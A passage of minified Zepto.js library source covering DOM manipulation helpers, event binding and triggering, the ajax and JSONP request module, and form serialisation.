n=this[0].getBoundingClientRect();return{left:n.left+t.pageXOffset,top:n.top+t.pageYOffset,width:Math.round(n.width),height:Math.round(n.height)}},css:function(t,n){if(arguments.length<2){var r=this[0];if("string"==typeof t){if(!r)return;return r.style[N(t)]||getComputedStyle(r,"").getPropertyValue(t)}if(tt(t)){if(!r)return;var i={},o=getComputedStyle(r,"");return S.each(t,function(t,e){i[e]=r.style[N(e)]||o.getPropertyValue(e)}),i}}var a="";if("string"==e(t))n||0===n?a=l(t)+":"+h(t,n):this.each(function(){this.style.removeProperty(l(t))});else for(w in t)t[w]||0===t[w]?a+=l(w)+":"+h(w,t[w])+";":this.each(function(){this.style.removeProperty(l(w))});return this.each(function(){this.style.cssText+=";"+a})},index:function(t){return t?this.indexOf(S(t)[0]):this.parent().children().indexOf(this[0])},hasClass:function(t){return!!t&&P.some.call(this,function(t){return this.test(b(t))},f(t))},addClass:function(t){return t?this.each(function(e){if("className"in this){C=[];var n=b(this);y(this,t,e,n).split(/\s+/g).forEach(function(t){S(this).hasClass(t)||C.push(t)},this),C.length&&b(this,n+(n?" ":"")+C.join(" "))}}):this},removeClass:function(t){return this.each(function(e){if("className"in this){if(t===T)return b(this,"");C=b(this),y(this,t,e,C).split(/\s+/g).forEach(function(t){C=C.replace(f(t)," ")}),b(this,C.trim())}})},toggleClass:function(t,e){return t?this.each(function(n){var r=S(this);y(this,t,n,b(this)).split(/\s+/g).forEach(function(t){(e===T?!r.hasClass(t):e)?r.addClass(t):r.removeClass(t)})}):this},scrollTop:function(t){if(this.length){var e="scrollTop"in this[0];return t===T?e?this[0].scrollTop:this[0].pageYOffset:this.each(e?function(){this.scrollTop=t}:function(){this.scrollTo(this.scrollX,t)})}},scrollLeft:function(t){if(this.length){var e="scrollLeft"in this[0];return t===T?e?this[0].scrollLeft:this[0].pageXOffset:this.each(e?function(){this.scrollLeft=t}:function(){this.scrollTo(t,this.scrollY)})}},position:function(){if(this.length){var t=this[0],e=this.offsetParent(),n=this.offset(),r=q.test(e[0].nodeName)?{top:0,left:0}:e.offset();return n.top-=parseFloat(S(t).css("margin-top"))||0,n.left-=parseFloat(S(t).css("margin-left"))||0,r.top+=parseFloat(S(e[0]).css("border-top-width"))||0,r.left+=parseFloat(S(e[0]).css("border-left-width"))||0,{top:n.top-r.top,left:n.left-r.left}}},offsetParent:function(){return this.map(function(){for(var t=this.offsetParent||$.body;t&&!q.test(t.nodeName)&&"static"==S(t).css("position");)t=t.offsetParent;return t})}},S.fn.detach=S.fn.remove,["width","height"].forEach(function(t){var e=t.replace(/./,function(t){return t[0].toUpperCase()});S.fn[t]=function(n){var o,a=this[0];return n===T?r(a)?a["inner"+e]:i(a)?a.documentElement["scroll"+e]:(o=this.offset())&&o[t]:this.each(function(e){(a=S(this)).css(t,y(this,n,e,a[t]()))})}}),V.forEach(function(n,r){var i=r%2;S.fn[n]=function(){var n,o,a=S.map(arguments,function(t){var r=[];return"array"==(n=e(t))?(t.forEach(function(t){return t.nodeType!==T?r.push(t):S.zepto.isZ(t)?r=r.concat(t.get()):void(r=r.concat(G.fragment(t)))}),r):"object"==n||null==t?t:G.fragment(t)}),s=this.length>1;return a.length<1?this:this.each(function(e,n){o=i?n:n.parentNode,n=0==r?n.nextSibling:1==r?n.firstChild:2==r?n:null;var u=S.contains($.documentElement,o);a.forEach(function(e){if(s)e=e.cloneNode(!0);else if(!o)return S(e).remove();o.insertBefore(e,n),u&&j(e,function(e){if(!(null==e.nodeName||"SCRIPT"!==e.nodeName.toUpperCase()||e.type&&"text/javascript"!==e.type||e.src)){var n=e.ownerDocument?e.ownerDocument.defaultView:t;n.eval.call(n,e.innerHTML)}})})})},S.fn[i?n+"To":"insert"+(r?"Before":"After")]=function(t){return S(t)[n](this),this}}),G.Z.prototype=m.prototype=S.fn,G.uniq=O,G.deserializeValue=E,S.zepto=G,S}();return t.Zepto=e,void 0===t.$&&(t.$=e),function(e){function n(t){return t._zid||(t._zid=p++)}function r(t,e,r,a){if((e=i(e)).ns)var s=o(e.ns);return(g[n(t)]||[]).filter(function(t){return t&&(!e.e||t.e==e.e)&&(!e.ns||s.test(t.ns))&&(!r||n(t.fn)===n(r))&&(!a||t.sel==a)})}function i(t){var e=(""+t).split(".");return{e:e[0],ns:e.slice(1).sort().join(" ")}}function o(t){return new RegExp("(?:^| )"+t.replace(" "," .* ?")+"(?: |$)")}function a(t,e){return t.del&&!x&&t.e in b||!!e}function s(t){return E[t]||x&&b[t]||t}function u(t,r,o,u,c,f,p){var d=n(t),m=g[d]||(g[d]=[]);r.split(/\s/).forEach(function(n){if("ready"==n)return e(document).ready(o);var r=i(n);r.fn=o,r.sel=c,r.e in E&&(o=function(t){var n=t.relatedTarget;if(!n||n!==this&&!e.contains(this,n))return r.fn.apply(this,arguments)}),r.del=f;var d=f||o;r.proxy=function(e){if(!(e=l(e)).isImmediatePropagationStopped()){e.data=u;var n=d.apply(t,e._args==h?[e]:[e].concat(e._args));return!1===n&&(e.preventDefault(),e.stopPropagation()),n}},r.i=m.length,m.push(r),"addEventListener"in t&&t.addEventListener(s(r.e),r.proxy,a(r,p))})}function c(t,e,i,o,u){var c=n(t);(e||"").split(/\s/).forEach(function(e){r(t,e,i,o).forEach(function(e){delete g[c][e.i],"removeEventListener"in t&&t.removeEventListener(s(e.e),e.proxy,a(e,u))})})}function l(t,n){return!n&&t.isDefaultPrevented||(n||(n=t),e.each(S,function(e,r){var i=n[e];t[e]=function(){return this[r]=j,i&&i.apply(n,arguments)},t[r]=T}),t.timeStamp||(t.timeStamp=Date.now()),(n.defaultPrevented!==h?n.defaultPrevented:"returnValue"in n?!1===n.returnValue:n.getPreventDefault&&n.getPreventDefault())&&(t.isDefaultPrevented=j)),t}function f(t){var e,n={originalEvent:t};for(e in t)w.test(e)||t[e]===h||(n[e]=t[e]);return l(n,t)}var h,p=1,d=Array.prototype.slice,m=e.isFunction,v=function(t){return"string"==typeof t},g={},y={},x="onfocusin"in t,b={focus:"focusin",blur:"focusout"},E={mouseenter:"mouseover",mouseleave:"mouseout"};y.click=y.mousedown=y.mouseup=y.mousemove="MouseEvents",e.event={add:u,remove:c},e.proxy=function(t,r){var i=2 in arguments&&d.call(arguments,2);if(m(t)){var o=function(){return t.apply(r,i?i.concat(d.call(arguments)):arguments)};return o._zid=n(t),o}if(v(r))return i?(i.unshift(t[r],t),e.proxy.apply(null,i)):e.proxy(t[r],t);throw new TypeError("expected function")},e.fn.bind=function(t,e,n){return this.on(t,e,n)},e.fn.unbind=function(t,e){return this.off(t,e)},e.fn.one=function(t,e,n,r){return this.on(t,e,n,r,1)};var j=function(){return!0},T=function(){return!1},w=/^([A-Z]|returnValue$|layer[XY]$|webkitMovement[XY]$)/,S={preventDefault:"isDefaultPrevented",stopImmediatePropagation:"isImmediatePropagationStopped",stopPropagation:"isPropagationStopped"};e.fn.delegate=function(t,e,n){return this.on(e,t,n)},e.fn.undelegate=function(t,e,n){return this.off(e,t,n)},e.fn.live=function(t,n){return e(document.body).delegate(this.selector,t,n),this},e.fn.die=function(t,n){return e(document.body).undelegate(this.selector,t,n),this},e.fn.on=function(t,n,r,i,o){var a,s,l=this;return t&&!v(t)?(e.each(t,function(t,e){l.on(t,n,r,e,o)}),l):(v(n)||m(i)||!1===i||(i=r,r=n,n=h),i!==h&&!1!==r||(i=r,r=h),!1===i&&(i=T),l.each(function(l,h){o&&(a=function(t){return c(h,t.type,i),i.apply(this,arguments)}),n&&(s=function(t){var r,o=e(t.target).closest(n,h).get(0);if(o&&o!==h)return r=e.extend(f(t),{currentTarget:o,liveFired:h}),(a||i).apply(o,[r].concat(d.call(arguments,1)))}),u(h,t,i,r,n,s||a)}))},e.fn.off=function(t,n,r){var i=this;return t&&!v(t)?(e.each(t,function(t,e){i.off(t,n,e)}),i):(v(n)||m(r)||!1===r||(r=n,n=h),!1===r&&(r=T),i.each(function(){c(this,t,r,n)}))},e.fn.trigger=function(t,n){return t=v(t)||e.isPlainObject(t)?e.Event(t):l(t),t._args=n,this.each(function(){t.type in b&&"function"==typeof this[t.type]?this[t.type]():"dispatchEvent"in this?this.dispatchEvent(t):e(this).triggerHandler(t,n)})},e.fn.triggerHandler=function(t,n){var i,o;return this.each(function(a,s){(i=f(v(t)?e.Event(t):t))._args=n,i.target=s,e.each(r(s,t.type||t),function(t,e){if(o=e.proxy(i),i.isImmediatePropagationStopped())return!1})}),o},"focusin focusout focus blur load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select keydown keypress keyup error".split(" ").forEach(function(t){e.fn[t]=function(e){return 0 in arguments?this.bind(t,e):this.trigger(t)}}),e.Event=function(t,e){v(t)||(e=t,t=e.type);var n=document.createEvent(y[t]||"Events"),r=!0;if(e)for(var i in e)"bubbles"==i?r=!!e[i]:n[i]=e[i];return n.initEvent(t,r,!0),l(n)}}(e),function(e){function n(t,n,r){var i=e.Event(n);return e(t).trigger(i,r),!i.isDefaultPrevented()}function r(t,e,r,i){if(t.global)return n(e||b,r,i)}function i(t){t.global&&0==e.active++&&r(t,null,"ajaxStart")}function o(t){t.global&&!--e.active&&r(t,null,"ajaxStop")}function a(t,e){var n=e.context;if(!1===e.beforeSend.call(n,t,e)||!1===r(e,n,"ajaxBeforeSend",[t,e]))return!1;r(e,n,"ajaxSend",[t,e])}function s(t,e,n,i){var o=n.context;n.success.call(o,t,"success",e),i&&i.resolveWith(o,[t,"success",e]),r(n,o,"ajaxSuccess",[e,n,t]),c("success",e,n)}function u(t,e,n,i,o){var a=i.context;i.error.call(a,n,e,t),o&&o.rejectWith(a,[n,e,t]),r(i,a,"ajaxError",[n,i,t||e]),c(e,n,i)}function c(t,e,n){var i=n.context;n.complete.call(i,e,t),r(n,i,"ajaxComplete",[e,n]),o(n)}function l(t,e,n){if(n.dataFilter==f)return t;var r=n.context;return n.dataFilter.call(r,t,e)}function f(){}function h(t){return t&&(t=t.split(";",2)[0]),t&&(t==S?"html":t==w?"json":j.test(t)?"script":T.test(t)&&"xml")||"text"}function p(t,e){return""==e?t:(t+"&"+e).replace(/[&?]{1,2}/,"?")}function d(t){t.processData&&t.data&&"string"!=e.type(t.data)&&(t.data=e.param(t.data,t.traditional)),!t.data||t.type&&"GET"!=t.type.toUpperCase()&&"jsonp"!=t.dataType||(t.url=p(t.url,t.data),t.data=void 0)}function m(t,n,r,i){return e.isFunction(n)&&(i=r,r=n,n=void 0),e.isFunction(r)||(i=r,r=void 0),{url:t,data:n,success:r,dataType:i}}function v(t,n,r,i){var o,a=e.isArray(n),s=e.isPlainObject(n);e.each(n,function(n,u){o=e.type(u),i&&(n=r?i:i+"["+(s||"object"==o||"array"==o?n:"")+"]"),!i&&a?t.add(u.name,u.value):"array"==o||!r&&"object"==o?v(t,u,r,n):t.add(n,u)})}var g,y,x=+new Date,b=t.document,E=/<script\b[^<]*(?:(?!<\/script>)<[^<]*)*<\/script>/gi,j=/^(?:text|application)\/javascript/i,T=/^(?:text|application)\/xml/i,w="application/json",S="text/html",C=/^\s*$/,N=b.createElement("a");N.href=t.location.href,e.active=0,e.ajaxJSONP=function(n,r){if(!("type"in n))return e.ajax(n);var i,o,c=n.jsonpCallback,l=(e.isFunction(c)?c():c)||"Zepto"+x++,f=b.createElement("script"),h=t[l],p=function(t){e(f).triggerHandler("error",t||"abort")},d={abort:p};return r&&r.promise(d),e(f).on("load error",function(a,c){clearTimeout(o),e(f).off().remove(),"error"!=a.type&&i?s(i[0],d,n,r):u(null,c||"error",d,n,r),t[l]=h,i&&e.isFunction(h)&&h(i[0]),h=i=void 0}),!1===a(d,n)?(p("abort"),d):(t[l]=function(){i=arguments},f.src=n.url.replace(/\?(.+)=\?/,"?$1="+l),b.head.appendChild(f),n.timeout>0&&(o=setTimeout(function(){p("timeout")},n.timeout)),d)},e.ajaxSettings={type:"GET",beforeSend:f,success:f,error:f,complete:f,context:null,global:!0,xhr:function(){return new t.XMLHttpRequest},accepts:{script:"text/javascript, application/javascript, application/x-javascript",json:w,xml:"application/xml, text/xml",html:S,text:"text/plain"},crossDomain:!1,timeout:0,processData:!0,cache:!0,dataFilter:f},e.ajax=function(n){var r,o,c=e.extend({},n||{}),m=e.Deferred&&e.Deferred();for(g in e.ajaxSettings)void 0===c[g]&&(c[g]=e.ajaxSettings[g]);i(c),c.crossDomain||((r=b.createElement("a")).href=c.url,r.href=r.href,c.crossDomain=N.protocol+"//"+N.host!=r.protocol+"//"+r.host),c.url||(c.url=t.location.toString()),(o=c.url.indexOf("#"))>-1&&(c.url=c.url.slice(0,o)),d(c);var v=c.dataType,x=/\?.+=\?/.test(c.url);if(x&&(v="jsonp"),!1!==c.cache&&(n&&!0===n.cache||"script"!=v&&"jsonp"!=v)||(c.url=p(c.url,"_="+Date.now())),"jsonp"==v)return x||(c.url=p(c.url,c.jsonp?c.jsonp+"=?":!1===c.jsonp?"":"callback=?")),e.ajaxJSONP(c,m);var E,j=c.accepts[v],T={},w=function(t,e){T[t.toLowerCase()]=[t,e]},S=/^([\w-]+:)\/\//.test(c.url)?RegExp.$1:t.location.protocol,O=c.xhr(),P=O.setRequestHeader;if(m&&m.promise(O),c.crossDomain||w("X-Requested-With","XMLHttpRequest"),w("Accept",j||"*/*"),(j=c.mimeType||j)&&(j.indexOf(",")>-1&&(j=j.split(",",2)[0]),O.overrideMimeType&&O.overrideMimeType(j)),(c.contentType||!1!==c.contentType&&c.data&&"GET"!=c.type.toUpperCase())&&w("Content-Type",c.contentType||"application/x-www-form-urlencoded"),c.headers)for(y in c.headers)w(y,c.headers[y]);if(O.setRequestHeader=w,O.onreadystatechange=function(){if(4==O.readyState){O.onreadystatechange=f,clearTimeout(E);var t,n=!1;if(O.status>=200&&O.status<300||304==O.status||0==O.status&&"file:"==S){if(v=v||h(c.mimeType||O.getResponseHeader("content-type")),"arraybuffer"==O.responseType||"blob"==O.responseType)t=O.response;else{t=O.responseText;try{t=l(t,v,c),"script"==v?(0,eval)(t):"xml"==v?t=O.responseXML:"json"==v&&(t=C.test(t)?null:e.parseJSON(t))}catch(t){n=t}if(n)return u(n,"parsererror",O,c,m)}s(t,O,c,m)}else u(O.statusText||null,O.status?"error":"abort",O,c,m)}},!1===a(O,c))return O.abort(),u(null,"abort",O,c,m),O;var A=!("async"in c)||c.async;if(O.open(c.type,c.url,A,c.username,c.password),c.xhrFields)for(y in c.xhrFields)O[y]=c.xhrFields[y];for(y in T)P.apply(O,T[y]);return c.timeout>0&&(E=setTimeout(function(){O.onreadystatechange=f,O.abort(),u(null,"timeout",O,c,m)},c.timeout)),O.send(c.data?c.data:null),O},e.get=function(){return e.ajax(m.apply(null,arguments))},e.post=function(){var t=m.apply(null,arguments);return t.type="POST",e.ajax(t)},e.getJSON=function(){var t=m.apply(null,arguments);return t.dataType="json",e.ajax(t)},e.fn.load=function(t,n,r){if(!this.length)return this;var i,o=this,a=t.split(/\s/),s=m(t,n,r),u=s.success;return a.length>1&&(s.url=a[0],i=a[1]),s.success=function(t){o.html(i?e("<div>").html(t.replace(E,"")).find(i):t),u&&u.apply(o,arguments)},e.ajax(s),this};var O=encodeURIComponent;e.param=function(t,n){var r=[];return r.add=function(t,n){e.isFunction(n)&&(n=n()),null==n&&(n=""),this.push(O(t)+"="+O(n))},v(r,t,n),r.join("&").replace(/%20/g,"+")}}(e),function(t){t.fn.serializeArray=function(){var e,n,r=[],i=function(t){if(t.forEach)return t.forEach(i);r.push({name:e,value:t})};return this[0]&&t.each(this[0].elements,function(r,o){n=o.type,(e=o.name)&&"fieldset"!=o.nodeName.toLowerCase()&&!o.disabled&&"submit"!=n&&"reset"!=n&&"button"!=n&&"file"!=n&&("radio"!=n&&"checkbox"!=n||o.checked)&&i(t(o).val())}),r},t.fn.serialize=function(){var t=[];return this.serializeArray().forEach(function(e){t.push(encodeURIComponent(e.name)+"="+encodeURIComponent(e.value))}),t.join("&")},t.fn.submit=function(e){if(0 in arguments)this.bind("submit",e);else if(this.length){var n=t.Event("submit");this.eq(0).trigger(n),n.isDefaultPrevented()||this.get(0).submit()}return this}}(e),function(){try{getComputedStyle(void 0)}catch(n){var e=getComputedStyle;t.getComputedStyle=function(t,n){try{return e(t,n)}catch(t){return null}}}}(),e});